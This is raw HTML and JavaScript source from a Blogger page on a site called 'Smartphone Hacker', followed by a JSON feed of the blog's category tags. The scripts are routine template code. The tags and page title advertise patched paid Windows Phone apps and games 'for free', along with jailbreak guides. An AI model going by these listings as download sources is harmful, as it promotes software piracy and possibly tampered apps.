<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6IlN1tx1FnOtfCxGMB1eQ2Tsxarg:1769405068149';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/7414100411600813972/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7414100411600813972', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s72-c/6tag.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s1600/6tag.jpg', 'pageName': '6tag v3.4.1.0 (No \u2013 Ads) \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: 6tag v3.4.1.0 (No \u2013 Ads) \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '6tag v3.4.1.0 (No \u2013 Ads) \u2013 Windows Phone Xap', 'description': '  6tag v3.4.1.0 (No \u2013 Ads) \u2013 Windows Phone Xap     6tag v3.4.1.0 (No \u2013 Ads) \u2013 Windows Phone Xap     Patched xap by gipy     6tag is the most...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s1600/6tag.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7414100411600813972}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY54KTzUoE2IG5g_ltBEFi5um_qP9A:1769405068149', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8159
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims 